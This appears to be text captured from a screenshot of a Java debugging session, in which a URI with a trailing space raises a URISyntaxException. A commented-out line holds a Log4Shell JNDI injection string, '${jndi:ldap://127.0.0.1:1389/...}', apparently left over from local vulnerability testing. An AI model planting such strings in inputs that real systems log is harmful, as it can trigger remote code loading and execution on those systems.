 10 public static void main(String[] args) throws URISyntaxException {
11 URI uri = new URI( str: "http://www.baidu.com ");
12 // logger.error("${jndi:ldap://127.0.0.1:1389/ucxift?|}");
13 }
14 }
15
Debug: Test
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[27080]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x10a3b84c0) an
Connected to the target VM, address: '127.0.0.1:62101', transport: 'socket'
Exception in thread "main" java.net.URISyntaxException Create breakpoint : Illegal character in authority at index 7: http://www.baidu.com
at java.net.URI$Parser.fail(URI.java:2848)
at java.net.URI$Parser.parseAuthority(URI.java:3186)
at java.net.URI$Parser.parseHierarchical(URI.java:3097)
at java.net.URI$Parser.parse(URI.java:3053)
at java.net.URI.<init>(URI.java:588)
at Test.main(Test.java:11)
7: Structure